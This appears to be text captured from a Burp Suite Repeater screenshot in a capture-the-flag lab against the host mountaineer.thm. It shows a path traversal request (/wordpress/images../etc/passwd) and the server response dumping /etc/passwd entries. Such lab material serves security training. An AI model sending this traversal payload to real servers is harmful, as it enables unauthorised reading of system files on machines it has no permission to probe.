 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://mountaineer.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 Jun 2025 18:24:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2499
6 Last-Modified: Sat, 16 Mar 2024 22:31:14 GMT
7 Connection: keep-alive
8 ETag: "65f61db2-9c3"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search 0 highlights
Inspector
Notes
Done 2,762 bytes | 1,241 millis
Event log (4) All issues Memory: 309.8MB